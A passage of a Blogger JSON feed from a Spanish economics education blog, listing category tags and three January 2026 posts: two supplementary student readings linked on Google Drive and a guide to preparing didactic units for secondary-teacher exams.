TEMA 07 \"LA FINANCIACIÓN EN LA EMPRESA\""},{"term":"Cultura Emprendedora"},{"term":"1º ECO: TEMA 03 \"LA EMPRESA\""},{"term":"FAG"},{"term":"1º ECO: TEMA 06 \"EL MERCADO DE TRABAJO\""},{"term":"1º ECO: TEMA 08 \"LA MACROECONOMÍA\""},{"term":"2º ECE: TEMA 05 \"EL APROVISIONAMIENTO DE LA EMPRESA\""},{"term":"2º EMPRESA UNIDAD 3"},{"term":"ACTIVIDADES 2ºECE: TEMA 03"},{"term":"ACTIVIDADES 2ºECE: TEMA 08"},{"term":"ACTIVIDADES 2ºECE: TEMA 09"},{"term":"1º ECO: TEMA 01 \"LA SUBLIMACIÓN DE LA ECONOMÍA\""},{"term":"1º ECO: TEMA 04 \"LA OFERTA Y LA DEMANDA\""},{"term":"1º ECO: TEMA 05 \"TIPOS DE MERCADO\""},{"term":"1º ECO: TEMA 11 \"COMERCIO INTERNACIONAL\""},{"term":"2º ECE: TEMA 01 \"LA RAZÓN DE SER DE LAS EMPRESAS\""},{"term":"2º ECE: TEMA 02 \"CLASES DE EMPRESAS\""},{"term":"2º EMPRESA UNIDAD 1"},{"term":"2º EMPRESA UNIDAD 6"},{"term":"2º EMPRESA UNIDAD 7"},{"term":"ACTIVIDADES 2ºECE: TEMA 05"},{"term":"2º ECE: TEMA 08 \"EL MARKETING\""},{"term":"2º ECE: TEMA 11 \"LA ADMINISTRACIÓN DE LA EMPRESA\""},{"term":"2º EMPRESA UNIDAD 4"},{"term":"4º ECO: TEMA 01 \"LA SUBLIMACIÓN DE LA ECONOMÍA\""},{"term":"juegos"},{"term":"2º EMPRESA UNIDAD 10"},{"term":"2º EMPRESA UNIDAD 5"},{"term":"4º ECO: TEMA 02 \"LA PRODUCCIÓN\""},{"term":"1º ECO: TEMA 07 \"DECISIONES FINANCIERAS Y FINANZAS PERSONALES\""},{"term":"1º ECO: TEMA 12: \"RETOS DE LA ECONOMÍA ACTUAL\""},{"term":"2º ECE: TEMA 03 \"EL DESARROLLO DE LA EMPRESA\""},{"term":"4º ECO: TEMA 03 \"Gestión emocional\""},{"term":"ACTIVIDADES 2ºECE: TEMA 07"},{"term":"4º ECO: TEMA 01 \"Habilidades personales\""},{"term":"4º ECO: TEMA 03 \"LA EMPRESA\""},{"term":"4º ECO: TEMA 06 \"LA INFLACIÓN Y LOS TIPOS DE INTERÉS\""},{"term":"4º ECO: TEMA 08 \"Una economía más social\""},{"term":"ACTIVIDADES 4º ECO: TEMA 03"},{"term":"ACTIVIDADES 4º ECO: TEMA 04"},{"term":"2º ECE: TEMA 12 \"LOS RECURSOS HUMANOS\""},{"term":"2º EMPRESA UNIDAD 12"},{"term":"4º ECO: TEMA 02 \"Habilidades sociales\""},{"term":"4º ECO: TEMA 04 \"EL ESTADO\""},{"term":"4º ECO: TEMA 05 \"EL DESEMPLEO\""},{"term":"ACTIVIDADES 4º ECO: TEMA 01"},{"term":"ACTIVIDADES 4º ECO: TEMA 02"},{"term":"IAEE"},{"term":"PROGRAMACIÓN AULA"},{"term":".METODOLOGÍA"},{"term":"ACTIVIDADES 2ºECE: TEMA 10"},{"term":"ACTIVIDADES 4º ECO: TEMA 06"},{"term":"ACTIVIDADES 4º ECO: TEMA 08"},{"term":"ACTIVIDADES 4º ECO: TEMA 11"},{"term":"4º ECO: TEMA 04 \"Creatividad\""},{"term":"ACTIVIDADES 4º ECO: TEMA 07"},{"term":"ACTIVIDADES 4º ECO: TEMA 10"},{"term":"1º ECO: TEMA 08 \"DINERO Y SISTEMA FINANCIERO\""},{"term":"4º ECO: TEMA 09 \"ECONOMÍA PERSONAL II\""},{"term":"ACTIVIDADES 4º ECO: TEMA 09"},{"term":"ACTIVIDADES 4º ECO: TEMA 12"},{"term":"OPOSICIONES DE SECUNDARIA 2023"},{"term":"ACTIVIDADES 1ºECO: TEMA 9"},{"term":"OPOSICIONES DE SECUNDARIA 2025"},{"term":"1º ECO: TEMA 10 \"POLÍTICA FISCAL Y MONETARIA\""},{"term":"OPOSICIONES DE SECUNDARIA 2019 y 2020"},{"term":"4º ECO: TEMA 08 \"ECONOMÍA PERSONAL I\""},{"term":"OPOSICIONES DE SECUNDARIA 2026"},{"term":"1º ECO: TEMA 07 \"MACROECONOMÍA E INDICADORES ECONÓMICOS\""},{"term":"1º ECO: TEMA 12 \"COMERCIO INTERNACIONAL\""},{"term":"1º ECO: TEMA 09 \"EL FUNCIONAMIENTO DE LA ECONOMÍA\""},{"term":"1º ECO: TEMA 11 \"INTERVENCIÓN DEL ESTADO\""},{"term":"1º ECO: TEMA 13 \"RETOS DE LA ECONOMÍA\""},{"term":"4º ECO: TEMA 07 \"ECONOMÍA INTERNACIONAL\""},{"term":"ACTIVIDADES 2ºECE: TEMA 12"},{"term":"PRUEBAS"}],"title":{"type":"text","$t":"ECONOSUBLIME"},"subtitle":{"type":"html","$t":"Por Javier Martínez Argudo"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.econosublime.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3243"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-2663639888812814574"},"published":{"$t":"2026-01-07T18:16:00.001+01:00"},"updated":{"$t":"2026-01-07T18:16:09.774+01:00"},"title":{"type":"text","$t":"\"Porque estudiar es una de las mejores inversiones de tu vida\" (lectura complementaria unidad 3 FOPP)"},"content":{"type":"html","$t":"\u003Ch2\u003E\u003Cspan style=\"font-family: arial;\"\u003EPORQUE ESTUDIAR ES UNA DE LAS MEJORES INVERSIONES DE TU VIDA\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E5 razones por la que vale la pena cada esfuerzo de este viaje\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor @soyprofealex\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA continuación te dejo esta lectura complementaria para la unidad 3 de FOPP\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1rl4t5T9JEWRmSlkv6Gjf009sFzJOTu1F\/view?usp=sharing\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/10ouE85WPnOeGB19TvCLNu8THxe9sO3lc\/view?usp=sharing\"\u003EDescargar lectura \"Porque estudiar es una de las mejores inversiones de tu vida\u003C\/a\u003E\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe height=\"480\" src=\"https:\/\/drive.google.com\/file\/d\/10ouE85WPnOeGB19TvCLNu8THxe9sO3lc\/preview\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1704\/lectura%203%20fopp.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1162\" data-original-width=\"1704\" height=\"218\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/lectura%203%20fopp.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2663639888812814574"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2663639888812814574"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2026\/01\/lectura-fopp-importancia-estudiar.html","title":"\"Porque estudiar es una de las mejores inversiones de tu vida\" (lectura complementaria unidad 3 FOPP)"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/lectura%203%20fopp.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-1254435668837899572"},"published":{"$t":"2026-01-07T18:10:00.005+01:00"},"updated":{"$t":"2026-01-07T18:10:50.409+01:00"},"title":{"type":"text","$t":"De 300 euros a 15 millones en un año  (lectura complementaria unidad 3 IAEE)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: arial;\"\u003EDe 300 euros a 15 millones en un año\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl plan de negocio digital detrás de\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EHackers\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor @soyprofealex\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA continuación te dejo esta lectura complementaria para la unidad 3 de IAEE\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1LUB0xEd0ThKXgKXmd2YwkRTkh3IWpT08\/view?usp=sharing\"\u003EDescargar lectura \"De 300 euros a 15 millones en un año\"\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe height=\"480\" src=\"https:\/\/drive.google.com\/file\/d\/1LUB0xEd0ThKXgKXmd2YwkRTkh3IWpT08\/preview\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqQ7a3FI7Y_zbqKkeultOGQNfvNvGgVQ4e8LXpVhZ1N8rCXrGIPj0ZrLmsuYhkxuGfm5Yvs8s9A5mpGDQcdo011f_u8Px2mho_wT9OQFv5Yygsv63kwvGlJLMiP0zVRVV-M9FbsrvjWBtYqobDwqDs3TXSmXVyNjmesh14pPh8ikkhW_BwOp6vt9f93IPX\/s1780\/lectura%203%20IAEE.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"1780\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqQ7a3FI7Y_zbqKkeultOGQNfvNvGgVQ4e8LXpVhZ1N8rCXrGIPj0ZrLmsuYhkxuGfm5Yvs8s9A5mpGDQcdo011f_u8Px2mho_wT9OQFv5Yygsv63kwvGlJLMiP0zVRVV-M9FbsrvjWBtYqobDwqDs3TXSmXVyNjmesh14pPh8ikkhW_BwOp6vt9f93IPX\/s320\/lectura%203%20IAEE.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1254435668837899572"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1254435668837899572"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2026\/01\/lectura-hawkers-economia-empresa.html","title":"De 300 euros a 15 millones en un año  (lectura complementaria unidad 3 IAEE)"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqQ7a3FI7Y_zbqKkeultOGQNfvNvGgVQ4e8LXpVhZ1N8rCXrGIPj0ZrLmsuYhkxuGfm5Yvs8s9A5mpGDQcdo011f_u8Px2mho_wT9OQFv5Yygsv63kwvGlJLMiP0zVRVV-M9FbsrvjWBtYqobDwqDs3TXSmXVyNjmesh14pPh8ikkhW_BwOp6vt9f93IPX\/s72-c\/lectura%203%20IAEE.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-1584676740940360139"},"published":{"$t":"2026-01-07T11:22:00.002+01:00"},"updated":{"$t":"2026-01-07T11:29:48.583+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"CÓMO ELABORAR UNA UNIDAD DIDÁCTICA  (OPOSICIONES 2026-2027)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ch4\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EACTUALIZADO ENERO 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez que hemos explicado\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\"\u003E\u0026nbsp;cómo elaborar una programación didáctica para las\u0026nbsp;oposiciones de secundaria para las oposiciones de 2026-2027\u003C\/a\u003E, nos vamos a centrar en la elaboración y defensa de las unidades didácticas\/situaciones de aprendizaje.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn primer lugar y antes de empezar, tenemos que tener claro si nos piden elaborar y defender una unidad didáctica o una situación de aprendizaje\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E.\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa clave es que va a depender de la comunidad autónoma a la que me presento y para ello debo ver qué dice la convocatoria. \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cu\u003EImprescindible\u003C\/u\u003E\u003C\/span\u003E la lectura de esta entrada\u0026nbsp;\u003Cspan style=\"font-weight: normal;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #222222;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #222222;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003ECÓMO HACER UNA UNIDAD DIDÁCTICA\/SITUACIÓN DE APRENDIZAJE\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h2\u003E\u003Cdiv style=\"border: 2.25pt solid black; padding: 1pt 4pt; text-align: left;\"\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Cu\u003EAntes de empezar\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\" style=\"font-weight: 400;\"\u003E¿Situación de aprendizaje o Unidad didáctica en las oposiciones de 2026-2027?\u003C\/a\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E(actualizado ENERO 2026)\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E\u003Cspan style=\"background-color: white; caret-color: rgb(0, 0, 0); color: black; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-weight: normal;\"\u003EEl desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica.\u0026nbsp;\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red;\"\u003E(actualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003EOCTUBRE 2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: blue;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/normativa-programacion-didactica-oposicion.html\"\u003ENormativa para las oposiciones 2026-2027\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red;\"\u003E(actualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003EOCTUBRE 2025)\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cu\u003EApartados de la unidad didáctica \/\u0026nbsp;situación de aprendizaje\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Ci\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/justificacion-unidad-didactica-oposiciones.html\"\u003EJustificación\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u0026nbsp;(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/contexto-situaciones-aprendizaje.html\"\u003EContexto\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/competencias-unidad-didactica-oposiciones-secundaria.html\"\u003ECompetencias\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/objetivos-unidad-didactica-oposiciones.html\"\u003EObjetivos\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/contenidos-unidad-dicactica-oposiciones-secundaria.html\"\u003ESaberes\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u0026nbsp;(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/metodologia-unidad-didactica-oposiciones-secundaria.html\"\u003EMetodología\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 